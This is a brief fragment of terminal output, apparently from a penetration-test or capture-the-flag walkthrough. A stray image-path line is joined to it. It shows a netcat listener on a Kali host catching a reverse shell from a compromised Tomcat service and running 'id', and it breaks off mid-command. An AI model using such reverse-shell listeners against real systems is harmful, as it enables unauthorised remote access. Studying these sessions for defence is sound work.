 root@kali:~# nc -nlvp 9898
listening on [any] 9898 ...
connect to [192.168.4.10] from (UNKNOWN) [192.168.200.11] 34538
id
uid=111(tomcat8) gid=117(tomcat8) groups=117(tomcat8)
uname -